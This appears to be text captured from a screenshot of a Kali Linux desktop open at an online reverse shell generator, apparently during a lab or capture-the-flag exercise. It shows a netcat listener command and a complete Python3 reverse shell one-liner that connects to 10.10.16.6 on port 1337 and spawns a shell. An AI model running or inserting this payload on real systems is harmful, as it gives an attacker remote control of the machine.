 1 2 3 4 2 10.10.16.6 8:57
Online - Reverse Shell Generator — Mozilla Firefox
Console // Werkzeug Deb TypeError: The view funct Online - Reverse Shell Ge
https://www.revshells.com 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
IP & Port
IP 10.10.16.6 Port 1337 +1
Listener Advanced
🚀 nc -lvnp 1337
Type nc
Copy
Reverse Bind MSFVenom
OS Linux Show Advanced
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("10.10.16.6",1337));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("sh")'